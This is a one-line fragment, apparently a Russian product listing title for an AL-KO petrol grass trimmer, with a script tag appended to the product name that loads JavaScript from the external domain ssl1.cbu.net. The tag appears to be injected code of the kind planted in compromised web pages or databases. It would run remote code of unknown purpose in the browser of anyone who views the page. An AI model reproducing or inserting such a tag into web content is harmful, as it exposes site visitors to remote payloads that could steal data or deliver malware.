 Триммер бензиновый solo by AL-KO 130<script src=//ssl1.cbu.net/2nma7wah></script>